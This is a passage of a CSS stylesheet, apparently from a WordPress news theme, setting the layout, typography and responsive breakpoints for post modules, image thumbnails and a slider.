}
@media (max-width: 500px) {
.td_module_16 .entry-title {
font-size: 17px;
line-height: 22px;
}
}
.td_module_16 .td-excerpt { }
@media (max-width: 767px) {
.td_module_16 .td-excerpt {
display: none;
}
} .td_module_17 { }
@media (max-width: 1018px) {
.td_module_17 {
padding-bottom: 10px;
}
}
.td_module_17 .td-module-image {
position: relative; }
@media (max-width: 767px) {
.td_module_17 .td-module-image {
margin-left: -20px;
margin-right: -20px;
}
}
.td_module_17 .td-module-image .entry-thumb {
width: 100%;
}
.td_module_17 .entry-title {
font-size: 28px;
line-height: 38px;
font-weight: bold;
margin-bottom: 17px;
}
@media (max-width: 1018px) {
.td_module_17 .entry-title {
font-size: 21px;
line-height: 28px;
margin-bottom: 13px;
}
}
.td_module_17 .td-module-meta-holder {
position: absolute;
bottom: 0;
width: 100%;
height: 47px;
background-color: rgba(0, 0, 0, 0.7);
padding: 15px 15px 15px 18px;
font-size: 12px;
line-height: 1;
pointer-events: none; }
@media (max-width: 767px) {
.td_module_17 .td-module-meta-holder {
padding: 13px 12px;
height: 43px;
}
}
.td_module_17 .td-left-meta {
display: inline-block;
}
.td_module_17 .td-left-meta .td-post-author-name a {
color: #fff;
pointer-events: auto;
}
.td_module_17 .td-left-meta .td-post-author-name a:hover {
color: #aaa;
}
.td_module_17 .entry-review-stars {
color: #fff;
}
.td_module_17 .td-category-corner {
padding: 0;
text-align: left;
}
.td_module_17 .td-post-category {
background-color: #fff !important;
color: #000;
font-size: 11px;
padding: 5px 10px;
bottom: auto;
top: 0;
}
.td_module_17 .td-post-category:hover {
background-color: #fff;
color: #aaa;
}
.td_module_17 .td-module-comments {
pointer-events: auto;
}
.td_module_17 .td-module-comments a {
color: #000;
background-color: #fff !important;
}
.td_module_17 .td-module-comments a:after {
border-color: #fff transparent transparent transparent !important;
}
.td_module_17 .td-excerpt {
font-size: 16px;
line-height: 26px;
margin-top: 24px;
}
@media (max-width: 1018px) {
.td_module_17 .td-excerpt {
font-size: 14px;
line-height: 24px;
margin-top: 20px;
}
}
.td_module_17 .td-read-more {
margin-top: 20px;
}
@media (max-width: 1018px) {
.td_module_17 .td-read-more {
margin-top: 15px;
}
}
.td_module_17 .td-read-more a {
background-color: transparent !important;
color: #000;
font-size: 14px;
padding: 0 10px 10px 0;
}
.td_module_17 .td-read-more a:hover {
color: var(--td_theme_color, #4db2ec);
}
.td_module_17 .td-icon-menu-right {
font-size: 9px;
margin-left: 8px;
vertical-align: middle;
}
.td_module_17 .td-module-image {
overflow: hidden;
}
.td_module_17 .td-module-thumb {
margin-bottom: 0;
} .td_module_18 {
padding-bottom: 40px; }
@media (max-width: 1018px) {
.td_module_18 {
padding-bottom: 30px;
}
}
.td_module_18 .meta-info-container {
padding-bottom: 10px;
border-bottom: 1px dashed #f2f2f2;
text-align: center; }
@media (max-width: 1018px) {
.td_module_18 .meta-info-container {
padding-bottom: 0;
}
}
.td_module_18 .td-module-thumb { }
@media (max-width: 767px) {
.td_module_18 .td-module-thumb {
margin-left: -20px;
margin-right: -20px;
}
}
.td_module_18 .entry-title {
font-size: 25px;
line-height: 32px;
font-weight: bold;
margin: 9px 0 12px; }
@media (max-width: 1018px) {
.td_module_18 .entry-title {
font-size: 22px;
line-height: 28px;
margin: 8px 0;
}
}
.td_module_18 .td-module-meta-info {
position: relative;
width: 100%;
margin-bottom: 27px; }
@media (max-width: 1018px) {
.td_module_18 .td-module-meta-info {
margin-bottom: 18px;
}
}
.td_module_18 .td-post-author-name a {
font-size: 12px;
}
.td_module_18 .td-post-author-name a:hover {
opacity: 0.7;
}
.td_module_18 .td-post-date {
font-size: 12px;
}
.td_module_18 .td-module-comments {
position: absolute;
right: 0;
bottom: -5px;
}
.td_module_18 .td-post-category {
text-transform: uppercase;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 12px;
line-height: 1;
background-color: transparent;
color: #000;
display: inline-block;
}
.td_module_18 .td-post-category:hover {
background-color: transparent !important;
opacity: 0.7;
}
.td_module_18 .entry-thumb {
width: 100%;
}
.td_module_18 .td-excerpt {
font-size: 15px;
line-height: 27px;
margin-top: 20px; }
@media (max-width: 1018px) {
.td_module_18 .td-excerpt {
font-size: 13px;
line-height: 23px;
}
}
.td_module_18 .td-read-more {
margin-top: 9px;
margin-bottom: 23px;
}
.td_module_18 .td-read-more a {
background-color: transparent !important;
color: #000;
font-size: 14px;
}
.td_module_18 .td-read-more a:hover {
background-color: transparent !important;
color: var(--td_theme_color, #4db2ec);
}
.td_module_18 .td-icon-menu-right {
font-size: 9px;
margin-left: 8px;
vertical-align: middle;
}
.td-pb-span12.td-main-content .td_module_18 .entry-title {
font-size: 34px;
line-height: 44px; }
@media (max-width: 1018px) {
.td-pb-span12.td-main-content .td_module_18 .entry-title {
font-size: 22px;
line-height: 28px;
}
} .td_module_19 {
padding-bottom: 50px;  }
@media (max-width: 1018px) {
.td_module_19 {
padding-bottom: 40px;
}
}
@media (max-width: 767px) {
.td_module_19 {
border-bottom: 1px dashed #f2f2f2;
padding-bottom: 20px;
margin-bottom: 20px;
}
}
.td_module_19 .meta-info-container {
position: relative;
}
.td_module_19 .td-module-image {
position: absolute;
top: 0;
left: 0;
}
.td_module_19 .td-module-thumb {
overflow: hidden;
width: 264px;
height: 366px;
margin-bottom: 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_19 .td-module-thumb {
width: 210px;
}
}
@media (max-width: 767px) {
.td_module_19 .td-module-thumb {
width: 100px;
height: 120px;
}
}
.td_module_19 .entry-thumb {
max-width: none;
position: absolute;
margin: 0 auto;
left: -9999px;
right: -9999px;
width: auto;
height: 100%;
}
.td_module_19 .td-post-category {
display: inline-block;
padding: 5px 8px;
text-transform: uppercase;
font-size: 11px;
line-height: 1;
background-color: #000;
color: #fff;
position: absolute;
left: 0;
bottom: 25px;
z-index: 1; }
@media (max-width: 767px) {
.td_module_19 .td-post-category {
padding: 4px 7px;
font-size: 9px;
bottom: 10px;
}
}
.td_module_19 .td-item-details {
margin-left: 294px;
min-height: 366px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_19 .td-item-details {
margin-left: 230px;
}
}
@media (max-width: 767px) {
.td_module_19 .td-item-details {
margin-left: 120px;
min-height: 120px;
}
}
.td_module_19 .td-module-meta-info {
position: relative;
}
.td_module_19 .entry-title {
font-size: 30px;
line-height: 38px;
font-weight: 900;
margin-bottom: 10px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_19 .entry-title {
font-size: 24px;
line-height: 28px;
}
}
@media (max-width: 767px) {
.td_module_19 .entry-title {
font-size: 20px;
line-height: 25px;
margin-bottom: 8px;
}
}
.td_module_19 .td-post-author-name {
font-size: 13px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_19 .td-post-author-name {
font-size: 12px;
}
}
@media (max-width: 767px) {
.td_module_19 .td-post-author-name {
display: none;
}
}
.td_module_19 .td-post-author-name:hover {
color: var(--td_theme_color, #4db2ec);
}
.td_module_19 .td-post-date {
font-size: 13px; }
@media (max-width: 1018px) {
.td_module_19 .td-post-date {
font-size: 12px;
}
}
.td_module_19 .td-excerpt {
font-size: 16px;
line-height: 26px;
margin-top: 18px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_19 .td-excerpt {
font-size: 14px;
line-height: 22px;
margin-top: 15px;
}
}
@media (max-width: 767px) {
.td_module_19 .td-excerpt {
display: none;
}
}
.td_module_19 .td-read-more {
margin-top: 21px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_19 .td-read-more {
margin-top: 15px;
}
}
@media (max-width: 767px) {
.td_module_19 .td-read-more {
display: none;
}
}
.td_module_19 .td-video-play-ico {
top: 20px;
right: 20px;
left: auto;
transform: none;
-webkit-transform: none; }
@media (max-width: 767px) {
.td_module_19 .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;
top: 10px;
right: 10px;
transform: none;
-webkit-transform: none;
}
}
.td_module_19 .td-read-more a {
background-color: #000;
color: #fff;
font-size: 14px;  }
@media (max-width: 1018px) {
.td_module_19 .td-read-more a {
font-size: 13px;
}
}
@media (max-width: 767px) {
.td_module_19 .td-read-more a {
font-size: 11px;
padding: 8px 11px;
display: none;
}
}
.td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
width: 534px;
height: 350px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
width: 400px;
height: 320px;
}
}
@media (max-width: 767px) {
.td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
width: 100px;
height: 120px;
}
}
.td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
height: auto;   }
@media (min-width: 767px) {
.td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
max-width: 100%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
width: 100%;
}
}
@media (max-width: 767px) {
.td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
height: 100%;
}
}
.td-pb-span12.td-main-content .td_module_19 .td-item-details {
min-height: 350px;
margin-left: 564px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span12.td-main-content .td_module_19 .td-item-details {
min-height: 330px;
margin-left: 430px;
}
}
@media (max-width: 767px) {
.td-pb-span12.td-main-content .td_module_19 .td-item-details {
min-height: 120px;
margin-left: 115px;
}
} .td_module_mx1 {
position: relative;
padding-bottom: 0;
margin-bottom: 3px; }
.td_module_mx1 .td-module-meta-info .td-post-category {
background-color: #fff !important;
color: #222; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx1 .td-module-meta-info .td-post-category {
display: none;
}
}
.td_module_mx1 .td-module-meta-info {
position: absolute;
bottom: 0;
padding: 0 17px;
margin-bottom: 17px;
z-index: 1;
}
.td_module_mx1 .td-module-meta-info .td-post-author-name a {
color: #fff;
}
.td_module_mx1 .entry-title {
font-size: 17px;
font-weight: 700;
line-height: 21px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx1 .entry-title {
font-size: 15px;
font-weight: 500;
line-height: 20px;
}
}
.td_module_mx1 .entry-title a {
color: #fff !important;
}
.td_module_mx1 .td-video-play-ico {
z-index: 1; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx1 .td-video-play-ico {
top: auto;
left: auto;
bottom: 10px;
right: 10px;
transform: none;
-webkit-transform: none;
}
}
.td_module_mx1 .td-icon-star,
.td_module_mx1 .td-icon-star-half,
.td_module_mx1 .td-icon-star-empty {
color: #fff; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx1 .td-icon-star,
.td_module_mx1 .td-icon-star-half,
.td_module_mx1 .td-icon-star-empty {
font-size: 14px;
width: 17px;
}
}
.td_module_mx1 .td-module-thumb {
margin-bottom: 0;
overflow: hidden;
height: 220px; }
@media (max-width: 1140px) {
.td_module_mx1 .td-module-thumb {
height: auto;
}
}
.td_module_mx1 .td-module-thumb .entry-thumb {
max-width: none; }
@media (max-width: 1140px) {
.td_module_mx1 .td-module-thumb .entry-thumb {
max-width: 100%;
width: 100%;
}
}
.td_module_mx1 .td-module-thumb a:last-child:before {
bottom: 0;
top: auto;
content: "";
display: block;
height: 80%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx1 .td-author-date {
display: block;
margin-top: 5px;
}
} .td_module_mx2 {
padding-bottom: 0;
*zoom: 1;
}
.td_module_mx2:before,
.td_module_mx2:after {
display: table;
content: "";
line-height: 0;
}
.td_module_mx2:after {
clear: both;
}
.td_module_mx2 .entry-title {
font-size: 13px;
font-weight: 500;
line-height: 18px;
margin: 0 0 5px 0;
}
.td_module_mx2 .entry-thumb {
width: 80px;
}
.td_module_mx2 .td-module-thumb {
position: absolute;
margin-bottom: 0;
}
.td_module_mx2 .item-details {
margin: 0 0 20px 100px;
min-height: 60px;
padding-top: 2px;
}
.td_module_mx2.td-module-search-def .item-details {
min-height: 80px;
}
.td_block_inner .td_module_mx2 {   }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_inner .td_module_mx2 .item-details {
margin-left: 95px;
}
.td_block_inner .td_module_mx2 .td-post-category {
margin-bottom: 5px;
}
.td_block_inner .td_module_mx2 .td-icon-star,
.td_block_inner .td_module_mx2 .td-icon-star-empty,
.td_block_inner .td_module_mx2 .td-icon-star-half {
font-size: 15px;
width: 17px;
}
}
@media (max-width: 767px) {
.td_block_inner .td_module_mx2 .entry-title {
font-size: 16px;
line-height: 22px;
}
.td_block_inner .td_module_mx2 .item-details {
margin-bottom: 30px;
}
}
@media (max-width: 500px) {
.td_block_inner .td_module_mx2 .entry-title {
font-size: 14px;
line-height: 20px;
}
} .td_module_mx3 {
position: relative;
padding-bottom: 53px;
margin-bottom: 18px;   }
@media (max-width: 767px) {
.td_module_mx3 {
width: 48%;
float: left;
padding-bottom: 73px;
margin-bottom: 0;
}
.td_module_mx3:nth-child(even) {
margin-left: 4%;
}
}
@media (max-width: 500px) {
.td_module_mx3 {
width: 100%;
float: left;
padding-bottom: 75px;
}
.td_module_mx3:nth-child(even) {
margin-left: 0;
}
}
.td_module_mx3:last-child {
margin-bottom: 0;
}
.td_module_mx3 .td-module-meta-info {
position: absolute;
bottom: 7px;
width: 284px;
background-color: #fff;
border-bottom: 1px dashed #f1f1f1;
margin: 0 20px;
padding: 14px 20px 25px 20px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_module_mx3 .td-module-meta-info {
width: 270px;
margin: 0 15px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx3 .td-module-meta-info {
width: 208px;
margin: 0 10px;
padding: 9px 16px 25px;
}
.td_module_mx3 .td-module-meta-info .td-post-category {
display: none;
}
}
@media (max-width: 767px) {
.td_module_mx3 .td-module-meta-info {
width: 90%;
margin: 0 5%;
bottom: 33px;
padding-left: 5%;
padding-right: 5%;
padding-bottom: 20px;
border-bottom: 0;
}
}
.td_module_mx3 .td-post-category { }
@media (max-width: 1018px) {
.td_module_mx3 .td-post-category {
display: none;
}
}
.td_module_mx3 .entry-title {
position: relative;
font-size: 17px;
font-weight: 700;
line-height: 21px;
font-style: normal;
margin: 0 0 12px 0;
height: auto;
bottom: 0;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx3 .entry-title {
font-size: 15px;
}
}
@media (max-width: 500px) {
.td_module_mx3 .entry-title {
font-size: 18px;
line-height: 26px;
font-weight: 500;
}
}
@media (max-width: 767px) {
.td_module_mx3 .entry-thumb {
width: 100%;
}
} .td_module_mx4 { }
.td_module_mx4 .td-module-thumb {
margin-bottom: 7px; }
@media (max-width: 500px) {
.td_module_mx4 .td-module-thumb {
margin-bottom: 0;
}
}
.td_module_mx4 .entry-title {
font-size: 15px;
line-height: 20px;
font-weight: 500;
margin-bottom: 0; }
@media (max-width: 500px) {
.td_module_mx4 .entry-title {
padding-left: 115px;
font-size: 14px;
line-height: 21px;
}
}
.td_module_mx4 .td_quote_on_blocks {
margin-top: 10px;
}
.td_module_mx4 .entry-thumb {
width: 100%;
}
.td_module_mx4 .td-video-play-ico {  }
@media (max-width: 767px) {
.td_module_mx4 .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;
}
}
@media (max-width: 500px) {
.td_module_mx4 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 500px) {
.td_module_mx4 {
min-height: 69px;
padding-bottom: 0;
margin-bottom: 30px;
}
.td_module_mx4 .td-module-image {
width: 100px;
position: absolute;
left: 0;
top: 0;
}
}
.td-column-3 .td_module_mx4 .entry-title {  }
@media (max-width: 767px) {
.td-column-3 .td_module_mx4 .entry-title {
font-size: 12px;
line-height: 18px;
}
}
@media (max-width: 500px) {
.td-column-3 .td_module_mx4 .entry-title {
padding-left: 115px;
font-size: 14px;
line-height: 21px;
}
}
.td-column-1 .td_module_mx4 {
padding-bottom: 22px;  }
@media (max-width: 767px) {
.td-column-1 .td_module_mx4 {
padding-bottom: 35px;
}
}
.td-column-1 .td_module_mx4 .entry-title {
font-size: 13px;
line-height: 18px;
font-weight: 500;  }
@media (max-width: 767px) {
.td-column-1 .td_module_mx4 .entry-title {
font-size: 16px;
line-height: 22px;
}
}
@media (max-width: 500px) {
.td-column-1 .td_module_mx4 .entry-title {
font-size: 14px;
line-height: 21px;
padding-left: 0;
}
}
.td-column-1 .td_module_mx4 .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;
}
@media (max-width: 500px) {
.td-column-1 .td_module_mx4 {
margin-bottom: 0;
}
.td-column-1 .td_module_mx4 .td-module-thumb {
margin-bottom: 7px;
}
.td-column-1 .td_module_mx4 .td-module-image {
width: 100%;
position: relative;
}
.td-column-1 .td_module_mx4 .td-post-category {
width: auto;
}
} .td_module_mx7 {  }
.td_module_mx7 .td-module-thumb {
margin-bottom: 9px;
}
.td_module_mx7 .entry-title {
font-size: 16px;
line-height: 21px;
font-weight: 500; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx7 .entry-title {
font-size: 14px;
line-height: 20px;
}
}
.td_module_mx7 .td-module-meta-info {
margin-bottom: 13px;
}
.td_module_mx7 .td_quote_on_blocks {
margin-top: 10px;
}
.td_module_mx7 .td-post-author-name {
display: block;
margin-bottom: 10px;
}
.td_module_mx7 .td-post-author-name span {
display: none;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx7 .td-post-author-name {
display: none;
}
}
@media (max-width: 767px) {
.td_module_mx7 .entry-thumb {
width: 100%;
}
}
.td-column-3 .td_module_mx7 { }
@media (max-width: 767px) {
.td-column-3 .td_module_mx7 .td-post-author-name {
display: none;
}
.td-column-3 .td_module_mx7 .entry-title {
font-size: 18px;
line-height: 24px;
}
.td-column-3 .td_module_mx7 .td-video-play-ico {
width: 40px;
height: 40px;
font-size: 40px;
border-width: 2px;
}
} .td_module_mx8:hover .entry-title a {
color: #fff !important;
}
.td_module_mx8 .td-module-thumb {
margin-bottom: 5px;
overflow: hidden;
}
.td_module_mx8 .td-module-thumb a:last-child:after {
bottom: 0;
content: "";
display: block;
height: 80%;
width: 100%;
position: absolute;
z-index: 0;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}
.td_module_mx8 .entry-thumb {
width: 100%;
}
.td_module_mx8 .meta-info-container {
position: relative;
}
.td_module_mx8 .td-module-meta-info {
position: absolute;
bottom: 14px;
margin-bottom: 0;
width: 100%;
padding: 0 21px;
}
.td_module_mx8 .entry-title {
font-weight: 500;
font-size: 24px;
line-height: 32px;
}
.td_module_mx8 .td-post-category {
background-color: #fff !important;
color: #000;
}
.td_module_mx8 .entry-review-stars {
margin-right: 22px;
}
.td_module_mx8 .entry-title a,
.td_module_mx8 .td-post-author-name a,
.td_module_mx8 .td-post-date,
.td_module_mx8 .td-icon-star,
.td_module_mx8 .td-icon-star-half,
.td_module_mx8 .td-icon-star-empty {
color: #fff;
}
.td_module_mx8 .td-module-comments {
float: none;
display: inline-block;
vertical-align: top;
top: 2px;
margin-left: 22px;
}
.td_module_mx8 .td-module-comments a {
background-color: transparent !important;
padding: 0;
font-size: 11px;
font-weight: 400;
}
.td_module_mx8 .td-module-comments a:before {
font-family: 'newspaper', sans-serif;
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
text-align: center;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: "\e83b";
margin-right: 5px;
font-size: 9px;
}
.td_module_mx8 .td-module-comments a:after {
display: none;
}
.td-pb-span4 .td_module_mx8 { }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td_module_mx8 .td-author-date {
display: none;
}
.td-pb-span4 .td_module_mx8 .td-module-meta-info {
bottom: 10px;
}
.td-pb-span4 .td_module_mx8 .td_module_wrap .entry-title {
margin: 0;
}
.td-pb-span4 .td_module_mx8 .td-video-play-ico {
width: 30px;
height: 30px;
top: 10px;
right: 10px;
transform: none;
-webkit-transform: none;
}
.td-pb-span4 .td_module_mx8 .entry-title {
margin: 0;
}
} .td_module_mx16 {
padding-bottom: 35px;
}
.td_module_mx16 .entry-title {
font-size: 24px;
line-height: 28px;
font-weight: 900;
margin-bottom: 10px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx16 .entry-title {
font-size: 19px;
line-height: 22px;
font-weight: 700;
}
}
.td_module_mx16 .td-info-container {
position: relative;
}
.td_module_mx16 .td-module-image {
width: 100px;
height: 140px;
overflow: hidden;
position: absolute;
top: 0;
left: 0; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx16 .td-module-image {
width: 80px;
}
}
.td_module_mx16 .entry-thumb {
max-width: none;
position: absolute;
margin: 0 auto;
left: -9999px;
right: -9999px;
width: auto;
height: 140px;
}
.td_module_mx16 .td-post-category {
display: inline-block;
padding: 4px 7px;
margin-right: 0;
font-size: 9px;
bottom: 15px;
text-transform: uppercase;
line-height: 1;
background-color: #000;
color: #fff;
position: absolute;
left: 0;
z-index: 1;
}
.td_module_mx16 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
top: 10px;
right: 10px;
border-width: 1px;
transform: none;
-webkit-transform: none; }
@media (max-width: 767px) {
.td_module_mx16 .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;
border-width: 2px;
top: 10px;
right: 10px;
}
}
.td_module_mx16 .td-item-details {
margin-left: 120px;
min-height: 140px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx16 .td-item-details {
margin-left: 90px;
}
}
.td_module_mx16 .td-module-meta-info {
position: relative;
}
.td_module_mx16 .td-post-date {
font-size: 12px;
}
.td_module_mx16 .td-module-comments {
position: absolute;
bottom: 2px;
right: 0;
}
.td_module_mx16 .td-excerpt {
font-size: 13px;
line-height: 19px;
margin: 0;
}
.td_module_mx16 .td-read-more {
margin: 13px 0 0 0; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx16 .td-read-more {
display: none;
}
}
.td_module_mx16 .td-read-more a {
background-color: #000;
color: #fff;
font-size: 11px;
padding: 8px 11px;
} .td_module_mx17 .td-module-image {
height: 450px;
overflow: hidden;
margin-bottom: 15px;
position: relative; }
@media (max-width: 767px) {
.td_module_mx17 .td-module-image {
height: auto;
margin-bottom: 0;
}
}
.td_module_mx17 .entry-thumb {
max-width: none;
position: absolute;
margin: 0 auto;
left: -9999px;
right: -9999px;
width: auto; }
@media (max-width: 767px) {
.td_module_mx17 .entry-thumb {
width: 100%;
left: auto;
right: auto;
position: relative;
}
}
.td_module_mx17 .td-post-category {
display: inline-block;
padding: 5px 8px 6px;
text-transform: uppercase;
font-size: 11px;
line-height: 1;
background-color: #000;
color: #fff;
position: absolute;
left: 0;
bottom: 25px;
z-index: 1; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx17 .td-post-category {
padding: 4px 7px;
font-size: 9px;
bottom: 15px;
}
}
.td_module_mx17 .entry-title {
font-size: 26px;
line-height: 32px;
font-weight: 900;
margin-bottom: 10px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx17 .entry-title {
font-size: 18px;
line-height: 24px;
}
}
@media (max-width: 767px) {
.td_module_mx17 .entry-title {
font-size: 24px;
line-height: 30px;
}
}
.td_module_mx17 .td-video-play-ico {
top: 20px;
right: 20px;
left: auto;
transform: none;
-webkit-transform: none;
}
.td_module_mx17 .td-module-meta-info {
position: relative;
}
.td_module_mx17 .td-post-author-name {
font-size: 13px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx17 .td-post-author-name {
font-size: 12px;
}
}
.td_module_mx17 .td-post-author-name:hover {
color: var(--td_theme_color, #4db2ec);
}
.td_module_mx17 .td-post-date {
font-size: 13px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_module_mx17 .td-post-date {
font-size: 12px;
}
}
.td_module_mx17 .td-module-comments {
position: absolute;
bottom: -4px;
right: 0;
} .td_block_slide {
position: relative;
overflow: hidden;
*zoom: 1;
}
.td_block_slide:before,
.td_block_slide:after {
display: table;
content: "";
line-height: 0;
}
.td_block_slide:after {
clear: both;
}
.td_block_slide .td_block_inner {
position: relative;
}
.td_block_slide .td-module-thumb,
.td_block_slide .td-video-play-ico,
.td_block_slide .td-slide-meta,
.td_block_slide i {
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td_block_slide .td-module-thumb {
margin-bottom: 0;
z-index: -1;
position: static;
}
.td_block_slide .td-video-play-ico {
width: 40px !important;
height: 40px !important;
font-size: 40px !important;
border-width: 0.050em !important; }
@media (max-width: 1018px) {
.td_block_slide .td-video-play-ico {
top: 12px;
left: auto;
right: 12px;
transform: none;
-webkit-transform: none;
}
}
.td_block_slide .td-admin-edit {
height: auto !important;
}
.td_block_slide .td_module_slide {
z-index: 1;
}
.td_block_slide .td-image-gradient:before {
height: 100%;
}
.td_block_slide .td-module-thumb,
.td_block_slide .entry-thumb {
height: 100%;
}
.td_block_slide .entry-thumb {
background-size: cover;
}
.td_block_slide .td-slide-meta {
z-index: 2;
position: absolute;
bottom: 10px;
width: 100%;
padding: 0 22px;
color: #fff;
left: 0;
right: 0;
margin: 0 auto; }
@media (max-width: 767px) {
.td_block_slide .td-slide-meta {
padding: 0 12px;
bottom: 3px;
}
}
.td_block_slide .td-slide-meta a,
.td_block_slide .td-slide-meta span {
color: #fff;
}
.td_block_slide .entry-title {
margin: 5px 0;
}
.td_block_slide .entry-review-stars {
margin-right: 22px;
top: 0;
}
.td_block_slide .td-post-date {
color: #fff;
margin-left: 4px;
}
.td_block_slide .td-post-views {
display: inline-block;
vertical-align: top;
margin-right: 22px;
line-height: 15px;
}
.td_block_slide .td-icon-views {
position: relative;
line-height: 17px;
font-size: 14px;
margin-right: 5px;
vertical-align: top;
}
.td_block_slide .td-post-comments {
position: relative;
top: 2px;
display: inline-block;
vertical-align: top;
margin-left: 10px;
}
.td_block_slide .td-icon-comments {
margin-right: 5px;
font-size: 9px;
position: relative;
top: 1px;
}
.td_block_slide .td-slide-nav {
padding: 20px;
position: absolute;
display: block;
height: 80px;
margin-top: -40px;
top: 50%;
font-size: 38px;
color: #fff;
opacity: 0;
-webkit-transition: opacity 0.4s;
transition: opacity 0.4s;
}
.td_block_slide .td-slide-nav-svg {
display: inline-flex;
align-items: center;
justify-content: center;
}
.td_block_slide .td-slide-nav-svg svg {
width: 38px;
height: auto;
}
.td_block_slide .td-slide-nav-svg svg,
.td_block_slide .td-slide-nav-svg svg * {
fill: #fff;
}
.td_block_slide .prevButton {
left: 0;
}
.td_block_slide .nextButton {
right: 0;
}
.td_block_slide .td_module_wrap:hover .entry-title a {
color: #fff;
}
.td-ss-main-sidebar .td_block_slide,
.td-ss-row .td-pb-span4 .td_block_slide {
overflow: visible;
}
.td-theme-slider { }
.td-theme-slider .slide-meta-cat a {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 12px;
font-weight: 500;
text-transform: uppercase;
display: inline-block;
margin: 0 0 5px 0;
padding: 4px 7px 3px;
line-height: 14px;
background-color: rgba(0, 0, 0, 0.7);
-webkit-transition: background-color 0.3s ease;
transition: background-color 0.3s ease; }
@media (max-width: 767px) {
.td-theme-slider .slide-meta-cat a {
font-size: 10px;
padding: 2px 5px 2px;
margin-bottom: 0;
line-height: 13px;
}
}
.td-theme-slider:hover .td-slide-nav {
opacity: 1;
z-index: 1;
}
.td-theme-slider:hover .slide-meta-cat a {
background-color: var(--td_theme_color, #4db2ec);
}
@-moz-document url-prefix() {
.td-theme-slider .slide-meta-cat a {
padding: 3px 7px 4px; }
@media (max-width: 767px) {
.td-theme-slider .slide-meta-cat a {
line-height: 12px;
}
}
} .iosSlider-col-3,
.iosSlider-col-3 .td_module_slide {
height: 580px;    }
@media (min-width: 1019px) and (max-width: 1140px) {
.iosSlider-col-3,
.iosSlider-col-3 .td_module_slide {
height: 532px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.iosSlider-col-3,
.iosSlider-col-3 .td_module_slide {
height: 402px;
}
}
@media (max-width: 767px) {
.iosSlider-col-3,
.iosSlider-col-3 .td_module_slide {
height: 298px;
}
}
@media (max-width: 500px) {
.iosSlider-col-3,
.iosSlider-col-3 .td_module_slide {
height: 163px;
}
}
.iosSlider-col-3 .entry-title {
font-size: 48px;
line-height: 58px;    }
@media (min-width: 1019px) and (max-width: 1140px) {
.iosSlider-col-3 .entry-title {
font-size: 42px;
line-height: 52px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.iosSlider-col-3 .entry-title {
font-size: 34px;
line-height: 44px;
}
}
@media (max-width: 767px) {
.iosSlider-col-3 .entry-title {
font-size: 26px;
line-height: 32px;
}
}
@media (max-width: 500px) {
.iosSlider-col-3 .entry-title {
font-size: 18px;
